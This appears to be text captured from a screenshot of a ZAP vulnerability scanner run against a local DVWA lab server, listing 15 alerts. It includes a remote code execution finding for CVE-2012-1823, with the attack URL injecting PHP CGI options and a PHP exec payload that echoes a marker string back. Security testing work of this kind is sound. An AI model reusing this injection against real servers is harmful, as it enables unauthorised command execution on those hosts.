 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Mon, 29 Dec 2025 06:29:26 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Type: text/html
content-length: 20
2gt3rz8rqsngm8p36j95
History Search Alerts Output Spider Active Scan
Alerts (15)
Remote Code Execution - CVE-2012-1823 (2)
Source Code Disclosure - CVE-2012-1823 (2)
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set (4)
Directory Browsing (3)
Hidden File Found
Missing Anti-clickjacking Header (2)
Cookie No HttpOnly Flag (4)
Cookie without SameSite Attribute (4)
Server Leaks Information via "X-Powered-By" HTTP Response Header Field(s) (4)
Server Leaks Version Information via "Server" HTTP Response Header Field (9)
X-Content-Type-Options Header Missing (5)
Authentication Request Identified
Remote Code Execution - CVE-2012-1823
URL: http://172.17.0.2/dvwa/login.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Risk: High
Confidence: Medium
Parameter:
Attack: <?php exec('echo 2gt3rz8rqsngm8p36j95',$colm);echo join("
",$colm);die();?>
Evidence: 2gt3rz8rqsngm8p36j95
CWE ID: 20
WASC ID: 20
Source: Active (20018 - Remote Code Execution - CVE-2012-1823)
Input Vector:
Description:
Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character, enabling arbitrary code
execution. In this case, an operating system command was caused to be executed on the web server, and the results were returned to the web browser.
Alerts 2 5 5 3 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0